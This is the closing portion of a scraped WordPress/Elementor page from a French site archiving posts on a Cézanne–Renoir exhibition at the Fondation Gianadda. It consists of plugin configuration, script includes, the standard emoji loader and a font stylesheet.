large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ecriplume.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ecriplume.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e6a5ef2ea3"},"swiperClass":"swiper","settings":{"editorPreferences":[],"dynamicooo":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Archives des Exposition C\u00e9zanne -Renoir fondation Gianadda - Ecriplume","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-nav-menu.min.js?ver=1.42.2" id="uael-nav-menu-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/lib/jquery-element-resize/jquery_resize.min.js?ver=1.42.2" id="uael-element-resize-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/lib/js-cookie/js_cookie.min.js?ver=1.42.2" id="uael-cookie-lib-js"></script>
<script src="https://ecriplume.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://ecriplume.com/wp-admin/admin-ajax.php","nonce":"b49b09fd37","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://ecriplume.com/2024/05/une-bonne-nouvelle-pour-la-fondation-gianadda/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"8f2ac7cccf","eael_register_nonce":"16022dd0b4","eael_lostpassword_nonce":"5584064d87","eael_resetpassword_nonce":"df490cef24"};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.3" id="eael-general-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin-pro/assets/js/ecspro.js?ver=3.2.5" id="ecspro-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://ecriplume.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://ecriplume.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ecriplume.com\/wp-admin\/admin-ajax.php","nonce":"84cfeea9fb","urls":{"assets":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ecriplume.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ecriplume.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ecriplume.com/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/rochester.css?ver=1748611219
body_size: -131
content:
/* latin */
@font-face {
  font-family: 'Rochester';
  font-style: normal;
  font-weight: 400;
  src: url(https://ecriplume.com/wp-content/uploads/elementor/google-fonts/fonts/rochester-6ae-4kcqva4zy6fif-uc2fhx.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
